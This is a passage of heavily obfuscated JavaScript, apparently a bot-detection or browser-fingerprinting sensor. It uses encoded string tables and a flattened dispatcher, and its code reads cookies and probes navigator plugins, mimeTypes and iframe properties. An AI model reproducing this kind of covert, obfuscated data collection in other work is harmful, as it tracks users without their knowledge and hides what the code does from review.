XEB=XpV.call(null,wQ,[GVV,Et,msV,Fb,D9V]);dg()[fFB]=function(){return XEB;};return XEB;};}();++MpV;}while(FI(MpV,JFB[rFB[nL]]));}TJV=Qs;}break;case GB:{var hDV=p8V[dP];var DMB=p8V[U8];var MMB=p8V[fq];TJV=z8;var QwV=p8V[sX];}break;case gD:{var MgB=p8V[dP];TJV=mV;var H8V=nL;}break;case R8:{TJV=Qs;V0.pop();}break;case YA:{var JFB=p8V[dP];var MpV=nL;TJV=LA;}break;case SV:{TJV+=Md;return s2V;}break;case E:{var m6=p8V[dP];var jW=p8V[U8];V0.push(GdB);var lDV=Bc(p9,[]);TJV+=Ks;}break;case wQ:{var lwV=p8V[dP];var WBV=p8V[U8];var dwV=p8V[fq];TJV-=UA;var OpV=p8V[sX];var lqV=p8V[qJ];if(FN(typeof OpV,rFB[B7])){OpV=BC;}}break;}}while(TJV!=Qs);};var mqB=function(){if(dq["Date"]["now"]&&typeof dq["Date"]["now"]()==='number'){return dq["Math"]["round"](dq["Date"]["now"]()/1000);}else{return dq["Math"]["round"](+new (dq["Date"])()/1000);}};var YZ=function(wBV,AhB){return wBV|AhB;};var YwV=function(n8V){var cgB=n8V%4;if(cgB===2)cgB=3;var JqV=42+cgB;var mhB;if(JqV===42){mhB=function zvV(RwV,MBV){return RwV*MBV;};}else if(JqV===43){mhB=function vVV(K8V,NBV){return K8V+NBV;};}else{mhB=function zMB(JgB,vgB){return JgB-vgB;};}return mhB;};var kU=function(){return [];};var FI=function(BVV,B9V){return BVV<B9V;};var hO=function(TwV,spV){return TwV%spV;};var O3=function(){Ih=["\x3f:\'LVP\">0\f7<","N$^/#.\r==Z]h\\6\x00D","*H\t\v","7XG6","S","<!D<GUT$_1,<FVH","+=A","0:]\r\t","D-","\tN Yv\x3f\n,!O_","0\\9","xN 3t+6*","#5(4\'M>RHX&B/),*","U$q)\n,!YGnj","6 F\tJPUW3\x00DJ.0=(\x40WV7UE7~\v7nF\x00VYM","\x3f;1 L-\\J\\7\v","^e],","++]<GHP\'\x00U","","CHV1I>","_^J","JQ*~6<*","SJ&O","c","=7%\x40/][[)","\x07^","^UL6","\f7<!^J~_],R`:\'*nyTP+U6I:3;neXu,\x00Q\"","]9GHP+&Q\r","J] ","Q+","JRHp+B:2","_","\x3fQ3","G[K1!","<","8\n4\"`","+",":20/","O,H","\fE9.f","]","","d.=8L","ul:/&Q8\x40e{.+uO~c\"~KXEOr`","I$^\v6;","9>YP[M,\x00:(+-[G",">Hj","C);,MVIJ","Y/6","\x3f>\\O<VT]*\x07","\x3f+]4VW","5\x00U/<+","X\v);![AsW)U/),*","8/E>\v_YL)U","9[","`~9:A\x40E\b\\=B(c9*\']Z RZik_hvMZ\t\n\te2\x3fdQ","8\x3f4L]SL(","l1/pn","V[U1\"\\<7/GFVX1^",">25+G\t,FVU\f","0JHMqa\x00:\x00P7dP","ZT","C[nn",">\'G_Cu*","J\tl[]*$_\v(09y\r\fP`u(\\5,\r97","oVh\\$B","B:5",">Yc[\x40\x00\x07\x00_","[","5\x3f\t1)H\tAj\\7C21+","b/","<;\v+_\tV~X1","><F)[[KU","AVjV,()1\b++[]:_O^h","]\\1!]!1=OVN","\"5RMX,","COM","^ ","G\r","81=FG{M","Q\t8;,","T ","^V$!B/*=H","u","*!J\x40{L1_/\f+",";:","8,","\"9","Z-[9/1\b<F\tPUU","*LW_l<1_\x07+1= ]","E>:5\vL`SC ","~/\n\r9-B","5+","5!S>]T\\&_","U\x3f1\b6","B\x3f;,\'H","ZII)\v","k>.v|~\r<8{&0\b{.>fln,(Q\b8:>)A\x00XVT+A(*\n.9Q\v\vvAG]cgPs","9]ERG",")lZ","/ZP","D);","6`4*,7Y%U","Rk:*.+\tW_de\b","2:+E","U$","\\L+Y5~W\x3f+]]C\fYV+^\f7<!^U6flU.KB\x070_#}TTUfb+Y>~7*L!7hfWe(.M","*\x00U\f7,&",")D)- ]","\t","3T)l","<\'\r7=JV","e#","&V)3/9=Z\nA^","9,L^_M7\f:U\v\x3f;\r![4_SW ","FUM$","v96\nWNQUE]+&V","ZIi$\x07]#5(4\'M","w","A$","6\fR7","\fZV\\",">(",")\v","F","2&4\nL\r[","63 ]","<L\x40N\\7%\x00_4=4H__K",">/\n1<L","\x07EGmX1\x00`43,","\x40","b","I%=*:A","F8;*\'LRNP*","\\W\\1\x07S+\v>\"\x40G","9=Z","E\tRVj1\x00Q\r>","H\b\\\\P)","\f--J\x40",";H;_Vo \x07Y5","X)9U","FPM\\+O","7++[\t8VJU$]5*+=6]","\x00y(>","=*!D5RI\x40+!S2.\v O",",!\\^UO ","\b`( yq","5>~vp\x07]25+G\t","E_W!\x00","c9[Q","\v85","J\\7C21+"," \x07>[\\ef","^ 7\\6;,=k>R]w$","|/&","RVL 9^\r/6","VXR,Y2<4\']\t[[W\"","GsW1\x00F\v7","rJI)\"Q\b;\v->","<","=71=A","S>=>[.TTX)","w8b","\x40","WUW ","\r>*:4+DGI{<;]","^4)","&S","1~\v6;","\x00U4\x3f\v-[G","5lM\\\'\x00Y>, +-[Ge_+","\r>*=*!^A","\\>=\v+HVIJ^\v7-","R2*+=#YRH\x40B\v<;","SW+\x00g\x3f*","\'E","I,","$\x00E/","t=G","4\x00B","=+;:\x40"];};var qvB=function(PVV){if(dq["document"]["cookie"]){try{var KJV=dq["document"]["cookie"]["split"]('; ');var YBV=null;var xVV=null;for(var b9V=0;b9V<KJV["length"];b9V++){var khB=KJV[b9V];if(khB["indexOf"](""["concat"](PVV,"="))===0){var dsV=khB["substring"](""["concat"](PVV,"=")["length"]);if(dsV["indexOf"]('~')!==-1||dq["decodeURIComponent"](dsV)["indexOf"]('~')!==-1){YBV=dsV;}}else if(khB["startsWith"](""["concat"](PVV,"_"))){var xFB=khB["indexOf"]('=');if(xFB!==-1){var qQV=khB["substring"](xFB+1);if(qQV["indexOf"]('~')!==-1||dq["decodeURIComponent"](qQV)["indexOf"]('~')!==-1){xVV=qQV;}}}}if(xVV!==null){return xVV;}if(YBV!==null){return YBV;}}catch(ADV){return false;}}return false;};var fqV=function(){return Bc.apply(this,[wA,arguments]);};var nG=function(){V0=(r2.sjs_se_global_subkey?r2.sjs_se_global_subkey.push(RZB):r2.sjs_se_global_subkey=[RZB])&&r2.sjs_se_global_subkey;};var KEB=function(){return Bc.apply(this,[j8,arguments]);};var FEB=function(){return Vx.apply(this,[nP,arguments]);};var KZB=function tMB(IBV,sVV){'use strict';var f2V=tMB;switch(IBV){case XA:{return this;}break;case OT:{return this;}break;case kq:{V0.push(dDB);var ZUV;return ZUV=HU()[O7(hm)](YW,Jm,fsB,v3),V0.pop(),ZUV;}break;case Zp:{var xPB=sVV[dP];V0.push(MPB);var RYV=dq[DZ()[x0(JR)](IH,JR,b4)](xPB);var V4V=[];for(var S0V in RYV)V4V[fl()[Zl(B7)](Jm,YY,GH,TE)](S0V);V4V[HU()[O7(x7)](H4,mj,Hb,S7({}))]();var OPV;return OPV=function pRV(){V0.push(zGB);for(;V4V[fl()[Zl(nL)](S7([]),fz,bT,Et)];){var BGV=V4V[DZ()[x0(Ph)](xY,lY,Q8B)]();if(C3(BGV,RYV)){var BLV;return pRV[DZ()[x0(Bb)](AO,Xh,F0)]=BGV,pRV[AS()[DH(rS)](TJ,vm)]=S7(AY),V0.pop(),BLV=pRV,BLV;}}pRV[AS()[DH(rS)](TJ,vm)]=S7(nL);var CUV;return V0.pop(),CUV=pRV,CUV;},V0.pop(),OPV;}break;case Ls:{V0.push(FQB);this[AS()[DH(rS)](sG,vm)]=S7(nL);var j4V=this[dg()[n5(cR)](Pg,Y7,Lb,fr,AK)][nL][W7()[sl(x7)](TQB,Y7,rN,Or)];if(FN(HU()[O7(Ph)].apply(null,[YW,Ph,gDB,KW]),j4V[fl()[Zl(fr)](KW,sr,Fj,Lb)]))throw j4V[fl()[Zl(In)](Mj,v3,RX,fz)];var NHV;return NHV=this[fl()[Zl(Pn)].apply(null,[S7(AY),It,pR,sr])],V0.pop(),NHV;}break;case Bs:{var cfB=sVV[dP];V0.push(ZE);var DGV;return DGV=cfB&&q7(AS()[DH(H4)](fvB,VE),typeof dq[W7()[sl(At)](zwB,zS,X5,gW)])&&FN(cfB[tS(typeof W7()[sl(YW)],db([],[][[]]))?W7()[sl(AY)].call(null,HC,C0,D5,WL):W7()[sl(WY)].call(null,Ar,RH,KRB,wh)],dq[FN(typeof W7()[sl(gW)],db('',[][[]]))?W7()[sl(WY)](RZB,Hc,vr,In):W7()[sl(At)](zwB,S7(S7(nL)),X5,At)])&&tS(cfB,dq[W7()[sl(At)](zwB,mz,X5,S7(S7(AY)))][AS()[DH(nL)].apply(null,[b7,WL])])?AS()[DH(rN)](EpB,rz):typeof cfB,V0.pop(),DGV;}break;case Gq:{var CxB=sVV[dP];return typeof CxB;}break;case Fq:{var RfB=sVV[dP];var G1B=sVV[U8];var PnB=sVV[fq];V0.push(xKB);RfB[G1B]=PnB[tS(typeof DZ()[x0(Fb)],db('',[][[]]))?DZ()[x0(Bb)](AO,wH,lU):DZ()[x0(AO)].apply(null,[UE,Wl,PXB])];V0.pop();}break;case WX:{var OzB=sVV[dP];var QCB=sVV[U8];var ftB=sVV[fq];return OzB[QCB]=ftB;}break;case l2:{var Q7V=sVV[dP];var mAV=sVV[U8];var PLV=sVV[fq];V0.push(EK);try{var ULV=V0.length;var BYV=S7(U8);var xjV;return xjV=jb(I8,[fl()[Zl(fr)](S7(S7(AY)),sr,MC,S7(S7([]))),W7()[sl(rS)].apply(null,[JqB,cY,m3,bW]),fl()[Zl(In)].apply(null,[X4,v3,cC,Wl]),Q7V.call(mAV,PLV)]),V0.pop(),xjV;}catch(hYV){V0.splice(MG(ULV,AY),Infinity,EK);var NAV;return NAV=jb(I8,[FN(typeof fl()[Zl(dz)],db('',[][[]]))?fl()[Zl(cL)](tY,MRB,cvB,wh):fl()[Zl(fr)].call(null,XW,sr,MC,nL),tS(typeof HU()[O7(d4)],db([],[][[]]))?HU()[O7(Ph)](DI,Ph,P8B,nL):HU()[O7(Mj)](S7(S7(nL)),f9V,gwB,r3),fl()[Zl(In)].call(null,Kf,v3,cC,S7(S7([]))),hYV]),V0.pop(),NAV;}V0.pop();}break;case qJ:{return this;}break;case ws:{var E5B=sVV[dP];V0.push(V9B);var dAV;return dAV=jb(I8,[AS()[DH(TE)].apply(null,[V6,SZ]),E5B]),V0.pop(),dAV;}break;case U2:{return this;}break;case rd:{return this;}break;case c8:{V0.push(FSB);var SlV;return SlV=HU()[O7(hm)].call(null,VN,Jm,h1B,S7({})),V0.pop(),SlV;}break;case vw:{var YrB=sVV[dP];V0.push(mRB);var rbV=dq[DZ()[x0(JR)](IH,wh,rH)](YrB);var K4V=[];for(var IHV in rbV)K4V[fl()[Zl(B7)](mz,YY,XF,rr)](IHV);K4V[FN(typeof HU()[O7(Wl)],'undefined')?HU()[O7(Mj)](IH,wC,bIB,fr):HU()[O7(x7)](S7(AY),mj,Z4,mh)]();var NPV;return NPV=function GbV(){V0.push(A1);for(;K4V[fl()[Zl(nL)].call(null,XW,fz,jx,r3)];){var lZV=K4V[DZ()[x0(Ph)](xY,TE,PXB)]();if(C3(lZV,rbV)){var DZV;return GbV[DZ()[x0(Bb)](AO,mh,nS)]=lZV,GbV[AS()[DH(rS)](Pf,vm)]=S7(AY),V0.pop(),DZV=GbV,DZV;}}GbV[FN(typeof AS()[DH(g1)],db([],[][[]]))?AS()[DH(IH)].call(null,ZDB,V3):AS()[DH(rS)](Pf,vm)]=S7(JO[pY]);var hRV;return V0.pop(),hRV=GbV,hRV;},V0.pop(),NPV;}break;case S8:{V0.push(h1B);this[FN(typeof AS()[DH(lY)],db('',[][[]]))?AS()[DH(IH)].call(null,P1,FJB):AS()[DH(rS)](c7,vm)]=S7(nL);var DTV=this[dg()[n5(cR)](Pg,cN,Lb,k1,Ww)][nL][W7()[sl(x7)].call(null,Dl,Bz,rN,wH)];if(FN(FN(typeof HU()[O7(WL)],'undefined')?HU()[O7(Mj)](S7(S7({})),tt,gh,kW):HU()[O7(Ph)].apply(null,[S7(AY),Ph,VOB,ES]),DTV[fl()[Zl(fr)].call(null,vk,sr,MS,S7(S7(AY)))]))throw DTV[fl()[Zl(In)].apply(null,[cR,v3,A0,bW])];var FPV;return FPV=this[fl()[Zl(Pn)](Qg,It,EG,rr)],V0.pop(),FPV;}break;case W8:{var ptB=sVV[dP];V0.push(z3);var QGV;return QGV=ptB&&q7(FN(typeof AS()[DH(Pn)],db('',[][[]]))?AS()[DH(IH)].apply(null,[Pr,Uk]):AS()[DH(H4)].call(null,g3B,VE),typeof dq[W7()[sl(At)](hqB,tY,X5,XW)])&&FN(ptB[W7()[sl(AY)](RwB,Sl,D5,S7({}))],dq[W7()[sl(At)](hqB,Et,X5,cY)])&&tS(ptB,dq[W7()[sl(At)].call(null,hqB,vk,X5,kn)][tS(typeof AS()[DH(AOB)],db([],[][[]]))?AS()[DH(nL)](PvB,WL):AS()[DH(IH)](hF,sRB)])?FN(typeof AS()[DH(Lb)],'undefined')?AS()[DH(IH)](B7,rK):AS()[DH(rN)].apply(null,[OF,rz]):typeof ptB,V0.pop(),QGV;}break;case KT:{var d3B=sVV[dP];return typeof d3B;}break;case HX:{var GIB=sVV[dP];var MzB=sVV[U8];var TfB=sVV[fq];V0.push(HvV);GIB[MzB]=TfB[DZ()[x0(Bb)](AO,S7(S7([])),SO)];V0.pop();}break;case GX:{var FxB=sVV[dP];var NfB=sVV[U8];var ffB=sVV[fq];return FxB[NfB]=ffB;}break;case YX:{var ndV=sVV[dP];var MAV=sVV[U8];var CdV=sVV[fq];V0.push(Cb);try{var tUV=V0.length;var c4V=S7(S7(dP));var KTV;return KTV=jb(I8,[fl()[Zl(fr)](zS,sr,C7,Or),FN(typeof W7()[sl(NI)],'undefined')?W7()[sl(WY)].call(null,VC,rr,bc,Fb):W7()[sl(rS)](vj,Bz,m3,cm),fl()[Zl(In)].apply(null,[OH,v3,hZ,r3]),ndV.call(MAV,CdV)]),V0.pop(),KTV;}catch(gYV){V0.splice(MG(tUV,AY),Infinity,Cb);var sYV;return sYV=jb(I8,[FN(typeof fl()[Zl(pY)],db([],[][[]]))?fl()[Zl(cL)](k1,MqB,AGB,S7(S7(nL))):fl()[Zl(fr)](S7(AY),sr,C7,S7(nL)),HU()[O7(Ph)].call(null,Hr,Ph,DXB,At),fl()[Zl(In)].apply(null,[Mj,v3,hZ,tY]),gYV]),V0.pop(),sYV;}V0.pop();}break;case O2:{return this;}break;case tQ:{var TmB=sVV[dP];V0.push(dDB);var NZV;return NZV=jb(I8,[AS()[DH(TE)](HtB,SZ),TmB]),V0.pop(),NZV;}break;case nq:{return this;}break;}};var NwB=function NlV(TRV,QlV){'use strict';var CLV=NlV;switch(TRV){case X8:{var nlV=QlV[dP];V0.push(AqB);var nUV=nlV[fl()[Zl(It)](It,W6,nrB,dz)][HU()[O7(qr)](k1,Fz,ldB,YY)];if(nUV){var X4V=nUV[W7()[sl(Ig)].call(null,Z1,S7(AY),pY,S7(S7({})))]();var xHV;return V0.pop(),xHV=X4V,xHV;}else{var jdV;return jdV=fl()[Zl(Or)].call(null,F4,zI,LmB,S7(S7(AY))),V0.pop(),jdV;}V0.pop();}break;case XA:{V0.push(rmB);throw new (dq[fl()[Zl(QN)].call(null,S7(S7(nL)),Mj,VOB,gW)])(fl()[Zl(cm)](fz,r3,t7,Mj));}break;case I8:{var klV=QlV[dP];V0.push(P8B);if(tS(typeof dq[tS(typeof W7()[sl(Xh)],db([],[][[]]))?W7()[sl(At)](CF,KW,X5,tr):W7()[sl(WY)](jk,xY,lY,YY)],fl()[Zl(Bb)](cR,xn,Eh,Fb))&&nY(klV[dq[W7()[sl(At)].call(null,CF,fz,X5,ES)][DZ()[x0(B0)](Ig,FH,dS)]],null)||nY(klV[tS(typeof RZ()[JS(JR)],'undefined')?RZ()[JS(Lb)](Lb,Kr,Pm,tf):RZ()[JS(WY)].call(null,jBB,At,g1,Q7)],null)){var CjV;return CjV=dq[HU()[O7(zS)](S7(S7({})),At,k9B,B0)][fl()[Zl(Et)](FH,Bz,MNB,mh)](klV),V0.pop(),CjV;}V0.pop();}break;case WX:{var LdV=QlV[dP];var fRV=QlV[U8];V0.push(SHB);if(q7(fRV,null)||OY(fRV,LdV[fl()[Zl(nL)].apply(null,[S7(S7(nL)),fz,Sj,S7(S7([]))])]))fRV=LdV[fl()[Zl(nL)](m3,fz,Sj,Lb)];for(var fPV=r2[fl()[Zl(tr)](Ph,x1,B2,YW)](),vRV=new (dq[HU()[O7(zS)](r3,At,Nl,YW)])(fRV);FI(fPV,fRV);fPV++)vRV[fPV]=LdV[fPV];var Z4V;return V0.pop(),Z4V=vRV,Z4V;}break;case vw:{var E7V=QlV[dP];V0.push(wC);var CAV=AS()[DH(pY)].call(null,kC,RH);var PPV=FN(typeof AS()[DH(rr)],db([],[][[]]))?AS()[DH(IH)].apply(null,[g3B,M3B]):AS()[DH(pY)].apply(null,[kC,RH]);var zbV=dg()[n5(c0)].apply(null,[YW,S7(S7([])),p3,vk,d7B]);var QAV=[];try{var XdV=V0.length;var XlV=S7(S7(dP));try{CAV=E7V[RZ()[JS(fr)](cL,NI,TE,jh)];}catch(K7V){V0.splice(MG(XdV,AY),Infinity,wC);if(K7V[W7()[sl(Sl)](Cr,m3,Ig,kn)][dg()[n5(r3)](JXB,rg,Bb,tY,Pg)](zbV)){CAV=W7()[sl(KW)](nhB,Hr,RH,WY);}}var T7V=dq[AS()[DH(JR)].apply(null,[VOB,B0])][fl()[Zl(hm)](DI,XW,CE,S7(S7(AY)))](Vj(dq[FN(typeof AS()[DH(Or)],db([],[][[]]))?AS()[DH(IH)].call(null,n2B,F4):AS()[DH(JR)](VOB,B0)][W7()[sl(Bk)](LJ,S7(AY),wh,qI)](),Gt))[W7()[sl(Ig)](UcB,kn,pY,TE)]();E7V[RZ()[JS(fr)].apply(null,[cL,NI,c0,jh])]=T7V;PPV=tS(E7V[RZ()[JS(fr)](cL,NI,At,jh)],T7V);QAV=[jb(I8,[fl()[Zl(cR)].call(null,JR,dz,Iq,In),CAV]),jb(I8,[W7()[sl(B7)].call(null,WIB,cY,Xk,cN),NR(PPV,AY)[W7()[sl(Ig)](UcB,x7,pY,S7(S7(AY)))]()])];var b0V;return V0.pop(),b0V=QAV,b0V;}catch(MGV){V0.splice(MG(XdV,AY),Infinity,wC);QAV=[jb(I8,[fl()[Zl(cR)].apply(null,[RH,dz,Iq,nL]),CAV]),jb(I8,[W7()[sl(B7)](WIB,It,Xk,S7(nL)),PPV])];}var hLV;return V0.pop(),hLV=QAV,hLV;}break;case KQ:{var kGV=QlV[dP];V0.push(RSB);var EPV=fl()[Zl(Or)](xY,zI,xQB,fz);var qjV=fl()[Zl(Or)](Wl,zI,xQB,cL);var wAV=new (dq[tS(typeof fl()[Zl(hm)],db([],[][[]]))?fl()[Zl(RH)](cY,In,fQV,S7(AY)):fl()[Zl(cL)](S7([]),lHB,pF,fz)])(new (dq[fl()[Zl(RH)](Xh,In,fQV,rS)])(AS()[DH(ES)](EJB,AOB)));try{var gAV=V0.length;var fjV=S7(S7(dP));if(S7(S7(dq[tS(typeof AS()[DH(Or)],db([],[][[]]))?AS()[DH(cR)](FVV,UG):AS()[DH(IH)].call(null,EF,JsV)][DZ()[x0(JR)].apply(null,[IH,r3,N9])]))&&S7(S7(dq[AS()[DH(cR)].apply(null,[FVV,UG])][DZ()[x0(JR)](IH,r3,N9)][FN(typeof fl()[Zl(kn)],db([],[][[]]))?fl()[Zl(cL)](At,Em,KK,S7([])):fl()[Zl(wh)](Lb,pk,BvB,fz)]))){var FLV=dq[FN(typeof DZ()[x0(Hr)],db('',[][[]]))?DZ()[x0(AO)](k0,sr,pm):DZ()[x0(JR)].call(null,IH,zS,N9)][fl()[Zl(wh)](VN,pk,BvB,Hr)](dq[AS()[DH(bW)](MqB,X1)][FN(typeof AS()[DH(Xh)],'undefined')?AS()[DH(IH)](AXB,hYB):AS()[DH(nL)].apply(null,[sI,WL])],W7()[sl(sr)].apply(null,[FKB,S7([]),b1,Hr]));if(FLV){EPV=wAV[fl()[Zl(Oc)](S7(S7([])),lY,TR,S7({}))](FLV[fl()[Zl(cR)].call(null,lh,dz,gL,v3)][W7()[sl(Ig)](bY,k1,pY,DI)]());}}qjV=tS(dq[tS(typeof AS()[DH(xY)],db([],[][[]]))?AS()[DH(cR)].apply(null,[FVV,UG]):AS()[DH(IH)].call(null,Eh,prB)],kGV);}catch(MjV){V0.splice(MG(gAV,AY),Infinity,RSB);EPV=tS(typeof hG()[sj(WY)],db(AS()[DH(pY)](CE,RH),[][[]]))?hG()[sj(Sl)].call(null,rBB,WY,D5,JXB,kn):hG()[sj(zS)](Gr,JwB,cL,U9B,x7);qjV=tS(typeof hG()[sj(r3)],db(AS()[DH(pY)](CE,RH),[][[]]))?hG()[sj(Sl)](rBB,WY,x7,JXB,c0):hG()[sj(zS)](swB,lY,WY,jg,Bk);}var hPV=db(EPV,hL(qjV,AY))[W7()[sl(Ig)].call(null,bY,S7([]),pY,D5)]();var LAV;return V0.pop(),LAV=hPV,LAV;}break;case wp:{V0.push(ZW);var tbV=dq[tS(typeof DZ()[x0(cn)],'undefined')?DZ()[x0(JR)].apply(null,[IH,Sl,Mb]):DZ()[x0(AO)].apply(null,[fGB,At,zqB])][fl()[Zl(cN)].call(null,Or,w6,Hx,V3)]?dq[DZ()[x0(JR)](IH,bW,Mb)][DZ()[x0(YY)].call(null,Pm,rS,sU)](dq[FN(typeof DZ()[x0(zS)],db([],[][[]]))?DZ()[x0(AO)](lpB,Bk,ZwB):DZ()[x0(JR)].apply(null,[IH,S7(S7(AY)),Mb])][fl()[Zl(cN)].apply(null,[S7([]),w6,Hx,k1])](dq[fl()[Zl(It)].call(null,Xh,W6,cC,Kf)]))[AS()[DH(fr)].apply(null,[Gk,Kf])](FN(typeof hG()[sj(c0)],db([],[][[]]))?hG()[sj(zS)].apply(null,[Zk,tf,qr,Q5,C0]):hG()[sj(bZ)](MI,AY,TE,Wl,fz)):AS()[DH(pY)](p7,RH);var R0V;return V0.pop(),R0V=tbV,R0V;}break;case Ls:{V0.push(c0);var JbV=fl()[Zl(Or)](Y7,zI,nrB,JR);try{var KHV=V0.length;var H0V=S7(U8);if(dq[fl()[Zl(It)].apply(null,[S7([]),W6,jg,p3])]&&dq[FN(typeof fl()[Zl(bW)],db('',[][[]]))?fl()[Zl(cL)].apply(null,[rS,r6,OUB,S7(S7(nL))]):fl()[Zl(It)](Bk,W6,jg,S7(S7(nL)))][DZ()[x0(g1)](WY,lY,MDB)]&&dq[FN(typeof fl()[Zl(FH)],db('',[][[]]))?fl()[Zl(cL)].call(null,S7(S7(nL)),rhB,sOB,Jm):fl()[Zl(It)].call(null,fz,W6,jg,S7({}))][DZ()[x0(g1)](WY,v3,MDB)][W7()[sl(V3)](zwB,v3,GI,Pm)]){var YUV=dq[tS(typeof fl()[Zl(Y7)],'undefined')?fl()[Zl(It)](p3,W6,jg,RH):fl()[Zl(cL)](V3,cOB,NDB,xY)][DZ()[x0(g1)].apply(null,[WY,D5,MDB])][W7()[sl(V3)](zwB,Sl,GI,It)][W7()[sl(Ig)](JXB,S7([]),pY,bW)]();var jGV;return V0.pop(),jGV=YUV,jGV;}else{var hjV;return V0.pop(),hjV=JbV,hjV;}}catch(QUV){V0.splice(MG(KHV,AY),Infinity,c0);var U4V;return V0.pop(),U4V=JbV,U4V;}V0.pop();}break;case Bs:{V0.push(AGB);var jYV=fl()[Zl(Or)](IH,zI,dY,Ig);try{var qLV=V0.length;var DlV=S7(S7(dP));if(dq[fl()[Zl(It)](Bz,W6,Ll,QN)][tS(typeof DZ()[x0(cL)],db('',[][[]]))?DZ()[x0(v3)](tY,S7(nL),Ml):DZ()[x0(AO)](nPB,S7(S7(nL)),GHB)]&&dq[fl()[Zl(It)].call(null,cn,W6,Ll,QN)][DZ()[x0(v3)](tY,S7(S7(AY)),Ml)][nL]&&dq[tS(typeof fl()[Zl(lY)],db([],[][[]]))?fl()[Zl(It)](hm,W6,Ll,S7(nL)):fl()[Zl(cL)](S7({}),kW,ldB,S7(S7({})))][DZ()[x0(v3)].apply(null,[tY,r3,Ml])][nL][JO[pY]]&&dq[fl()[Zl(It)](S7(AY),W6,Ll,cN)][DZ()[x0(v3)].apply(null,[tY,x7,Ml])][nL][JO[pY]][HU()[O7(OH)](B7,d4,CS,Kf)]){var nXV=FN(dq[FN(typeof fl()[Zl(g1)],'undefined')?fl()[Zl(cL)].call(null,B7,q3,ZsB,QN):fl()[Zl(It)].apply(null,[Mj,W6,Ll,xn])][DZ()[x0(v3)].apply(null,[tY,S7(AY),Ml])][nL][r2[fl()[Zl(tr)].call(null,fz,x1,SH,bZ)]()][HU()[O7(OH)](Et,d4,CS,S7({}))],dq[fl()[Zl(It)].call(null,kn,W6,Ll,B0)][DZ()[x0(v3)](tY,mz,Ml)][nL]);var rRV=nXV?AS()[DH(AY)](kS,Mc):tS(typeof HU()[O7(Mj)],'undefined')?HU()[O7(B7)](cN,wC,QO,Xh):HU()[O7(Mj)].call(null,hm,d1,rN,zS);var gUV;return V0.pop(),gUV=rRV,gUV;}else{var JTV;return V0.pop(),JTV=jYV,JTV;}}catch(V0V){V0.splice(MG(qLV,AY),Infinity,AGB);var WjV;return V0.pop(),WjV=jYV,WjV;}V0.pop();}break;case Ts:{V0.push(xY);var WPV=fl()[Zl(Or)].call(null,AO,zI,Ah,YY);if(dq[fl()[Zl(It)](lh,W6,dQB,Hr)]&&dq[FN(typeof fl()[Zl(Bz)],'undefined')?fl()[Zl(cL)](Bb,SqB,FQB,qr):fl()[Zl(It)](fz,W6,dQB,dz)][DZ()[x0(v3)].call(null,tY,kW,TWB)]&&dq[FN(typeof fl()[Zl(JR)],'undefined')?fl()[Zl(cL)].call(null,ES,q8B,Hm,S7(nL)):fl()[Zl(It)](c0,W6,dQB,WL)][FN(typeof DZ()[x0(rk)],db([],[][[]]))?DZ()[x0(AO)].call(null,MPB,g1,rz):DZ()[x0(v3)](tY,S7({}),TWB)][tS(typeof DZ()[x0(tY)],'undefined')?DZ()[x0(mh)].apply(null,[lY,cL,pbB]):DZ()[x0(AO)](ME,S7(AY),NH)]){var ZXV=dq[fl()[Zl(It)](H4,W6,dQB,Kf)][tS(typeof DZ()[x0(rN)],'undefined')?DZ()[x0(v3)](tY,Xh,TWB):DZ()[x0(AO)](R4B,x7,Kk)][DZ()[x0(mh)](lY,nL,pbB)];try{var OGV=V0.length;var XXV=S7(S7(dP));var rHV=dq[AS()[DH(JR)](cC,B0)][fl()[Zl(hm)].call(null,cR,XW,vb,S7(S7({})))](Vj(dq[AS()[DH(JR)](cC,B0)][W7()[sl(Bk)](Uj,Bk,wh,cm)](),Gt))[W7()[sl(Ig)].apply(null,[tf,Bk,pY,mz])]();dq[fl()[Zl(It)](H4,W6,dQB,rr)][DZ()[x0(v3)](tY,bW,TWB)][DZ()[x0(mh)].call(null,lY,S7([]),pbB)]=rHV;var EUV=FN(dq[fl()[Zl(It)].call(null,Pn,W6,dQB,Or)][DZ()[x0(v3)](tY,gW,TWB)][FN(typeof DZ()[x0(OH)],db([],[][[]]))?DZ()[x0(AO)].call(null,L1,pY,wnB):DZ()[x0(mh)].call(null,lY,rk,pbB)],rHV);var sHV=EUV?AS()[DH(AY)].apply(null,[lpB,Mc]):FN(typeof HU()[O7(Bz)],db('',[][[]]))?HU()[O7(Mj)].call(null,Pn,bIB,cm,B7):HU()[O7(B7)].call(null,S7({}),wC,xE,Oc);dq[FN(typeof fl()[Zl(AY)],db('',[][[]]))?fl()[Zl(cL)](vk,pvB,Ot,S7(nL)):fl()[Zl(It)](DI,W6,dQB,kW)][DZ()[x0(v3)].call(null,tY,Sm,TWB)][FN(typeof DZ()[x0(WL)],db([],[][[]]))?DZ()[x0(AO)](Tm,Kf,d1):DZ()[x0(mh)].call(null,lY,sr,pbB)]=ZXV;var z4V;return V0.pop(),z4V=sHV,z4V;}catch(AbV){V0.splice(MG(OGV,AY),Infinity,xY);if(tS(dq[fl()[Zl(It)](bW,W6,dQB,F4)][DZ()[x0(v3)](tY,Xh,TWB)][DZ()[x0(mh)](lY,Xh,pbB)],ZXV)){dq[fl()[Zl(It)].call(null,fr,W6,dQB,nL)][DZ()[x0(v3)](tY,S7(AY),TWB)][DZ()[x0(mh)](lY,X4,pbB)]=ZXV;}var d7V;return V0.pop(),d7V=WPV,d7V;}}else{var A7V;return V0.pop(),A7V=WPV,A7V;}V0.pop();}break;case ss:{V0.push(vL);var WZV=fl()[Zl(Or)](In,zI,lO,mh);try{var GZV=V0.length;var sZV=S7(U8);if(dq[fl()[Zl(It)].apply(null,[FH,W6,Fx,S7(S7(nL))])][DZ()[x0(v3)].apply(null,[tY,C0,LO])]&&dq[fl()[Zl(It)](S7({}),W6,Fx,YW)][DZ()[x0(v3)](tY,S7(AY),LO)][nL]){var PjV=FN(dq[fl()[Zl(It)].call(null,Kf,W6,Fx,wH)][DZ()[x0(v3)](tY,rr,LO)][tS(typeof DZ()[x0(kW)],db([],[][[]]))?DZ()[x0(dz)].call(null,HE,d4,c7):DZ()[x0(AO)](pz,C0,In)](r2[AS()[DH(mh)](gs,Mj)]()),dq[fl()[Zl(It)].apply(null,[AO,W6,Fx,It])][DZ()[x0(v3)](tY,rr,LO)][JO[pY]]);var XZV=PjV?AS()[DH(AY)](XL,Mc):HU()[O7(B7)](S7(S7({})),wC,bO,qr);var GRV;return V0.pop(),GRV=XZV,GRV;}else{var wUV;return V0.pop(),wUV=WZV,wUV;}}catch(sbV){V0.splice(MG(GZV,AY),Infinity,vL);var gbV;return 